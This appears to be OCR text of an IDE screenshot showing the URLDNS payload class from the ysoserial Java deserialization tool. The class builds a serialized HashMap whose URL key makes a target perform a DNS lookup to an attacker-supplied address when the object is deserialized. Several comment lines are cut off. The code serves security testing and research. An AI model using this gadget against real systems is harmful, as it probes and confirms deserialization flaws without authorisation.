 Y ysoserial-0.0.6 版本控制 GeneratePayload
URLDNS.java URL.java HashMap.java
7 5
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what tr
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the U
60
61 return ht;
62 }